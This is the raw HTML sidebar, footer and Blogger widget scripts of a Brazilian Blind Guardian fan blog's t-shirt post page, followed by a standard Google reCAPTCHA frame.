<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html'>Camisa Personalizadas - The Guardians</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/2011/02/informacoes-sobre-o-show-em-curitiba.html'>Informações sobre o show em Curitiba</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/2011/02/informacoes-sobre-os-show-rs.html'>Informações sobre os show em Porto Alegre</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/2011/02/informacoes-sobre-o-show-em-sao-luis.html'>Informações sobre o show em São Luís</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.blindguardianbrasil.com.br/2010/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div style='height:5px;clear:both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7561956332838673004?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByNmZmZmZmZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.blindguardianbrasil.com.br");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7561956332838673004?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByNmZmZmZmZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.blindguardianbrasil.com.br");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div class='span-24'>
<div id='footer-column-container'>
<div id='footer2' style='width:300px; float: left; margin:0; text-align: left;'>
<div class='footer-column-1 no-items section' id='col1'></div>
</div>
<div id='footer3' style='width:300px; float: left; margin:0; text-align: left;'>
<div class='footer-column-2 no-items section' id='col2'></div>
</div>
<div id='footer4' style='width:355px; float:left; margin:0; text-align: left;'>
<div class='footer-column-3 no-items section' id='col3'></div>
</div>
<div style='clear:both;'></div>
</div>
</div>
</div></div></div>
<!-- end outer-wrapper -->
<!-- Credits : Don't Change Anything Here -->
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; 2009-2017 <a href='https://www.blindguardianbrasil.com.br/'>Blind Guardian Brasil</a>. All rights reserved.
</div>
<div id='credits'>
Design by <a href='https://facebook.com/marlonmateus' target='_blank'>Marlon Mateus</a>
</div>
</div>
</div>
<div style='clear:both;'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jvFKu98-ASqi7Yu790j-Qr87qNg:1768979726879';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7561956332838673004','//www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html','7561956332838673004');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7561956332838673004', 'title': 'Blind Guardian Brasil', 'url': 'https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html', 'canonicalUrl': 'https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html', 'homepageUrl': 'https://www.blindguardianbrasil.com.br/', 'searchUrl': 'https://www.blindguardianbrasil.com.br/search', 'canonicalHomepageUrl': 'https://www.blindguardianbrasil.com.br/', 'blogspotFaviconUrl': 'https://www.blindguardianbrasil.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blind Guardian Brasil - Atom\x22 href\x3d\x22https://www.blindguardianbrasil.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blind Guardian Brasil - RSS\x22 href\x3d\x22https://www.blindguardianbrasil.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blind Guardian Brasil - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7561956332838673004/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blind Guardian Brasil - Atom\x22 href\x3d\x22https://www.blindguardianbrasil.com.br/feeds/4087410802980763642/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6035621274990826', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '4087410802980763642', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3tJDGopUWpQiPykWa5mUl9g5CSp_sXd9iKwThcsLKlMf-SgkGUxtrICunZYAeWdd608FW9l0OiBfb0V6YjOoB_1Vu85NIJZeOM6Yyw5EpnBLREaGLOQyQ8FOFcORz1Ni3l_GnUKlG-fI/s72-c/camisa_blind1.bmp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3tJDGopUWpQiPykWa5mUl9g5CSp_sXd9iKwThcsLKlMf-SgkGUxtrICunZYAeWdd608FW9l0OiBfb0V6YjOoB_1Vu85NIJZeOM6Yyw5EpnBLREaGLOQyQ8FOFcORz1Ni3l_GnUKlG-fI/s1600/camisa_blind1.bmp', 'pageName': 'Camisa Personalizadas - The Guardians', 'pageTitle': 'Blind Guardian Brasil: Camisa Personalizadas - The Guardians', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Camisa Personalizadas - The Guardians', 'description': 'Um site brasileiro dedicado a banda alem\xe3 Blind Guardian.\nAqui voc\xea encontra tradu\xe7\xf5es, homenagens, not\xedcias sobre shows, etc...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3tJDGopUWpQiPykWa5mUl9g5CSp_sXd9iKwThcsLKlMf-SgkGUxtrICunZYAeWdd608FW9l0OiBfb0V6YjOoB_1Vu85NIJZeOM6Yyw5EpnBLREaGLOQyQ8FOFcORz1Ni3l_GnUKlG-fI/s1600/camisa_blind1.bmp', 'url': 'https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4087410802980763642}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/envie-sua-materia.html', 'id': '7489626270692624169', 'title': 'Colabore!'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/seja-um-bom-leitor-comente.html', 'id': '987181373962825587', 'title': 'Leia-me'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/sobre-banda.html', 'id': '9141837346784080741', 'title': 'Sobre a Banda'}, {'isCurrentPage': false, 'href': 'https://www.blindguardianbrasil.com.br/p/camisa-bgbrasil.html', 'id': '7544458656373714113', 'title': 'Camisa BGBrasil'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebartab1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebartab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebartab1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebartab1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebartab1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebartab2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebartab2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebartab3', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebartab3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s5dhnuSrSViJkWNBoVdsDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979738055');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>